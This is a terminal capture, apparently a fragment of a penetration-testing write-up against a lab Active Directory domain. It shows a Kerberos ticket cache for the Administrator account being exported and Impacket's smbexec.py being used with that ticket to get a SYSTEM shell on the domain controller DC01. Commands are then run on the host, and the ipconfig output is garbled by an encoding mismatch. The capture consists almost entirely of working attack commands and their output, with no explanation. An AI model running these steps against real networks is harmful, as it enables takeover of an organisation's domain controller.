 (root💀kali)-[~/impacket/examples]
# export KRB5CCNAME=/root/PKINITtools/Administrator.ccache
(root💀kali)-[~/impacket/examples]
# python3 smbexec.py -k pentest.com/Administrator@dc01.pentest.com -no-pass
Impacket v0.9.25.dev1+20220501.210324.0e40593a - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC01
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::45f0:adde:a9b1:c434%6
IPv4 �� . . . . . . . . . . . . : 172.26.10.11
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 172.26.10.1
���������� Reusable ISATAP Interface {61691064-9CAA-4B61-AEA2-9CE5CA40BE10}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>